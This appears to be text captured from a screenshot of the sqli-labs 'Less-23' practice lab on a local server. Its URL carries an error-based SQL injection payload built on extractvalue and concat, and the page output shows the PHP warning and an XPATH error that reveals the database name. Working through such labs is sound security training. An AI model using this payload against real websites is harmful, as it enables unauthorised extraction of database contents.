 不安全 192.168.3.10:82/sqli/Less-23/?id=%27%20or%20extractvalue(1,concat(0x7e,(select%20database())))... aあ
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_64\phpstudy_pro\WWW\192.168.3.10\sqli\Less-23\index.php
on line 38
XPATH syntax error: '~security'
SQLI DUMB SERIES-23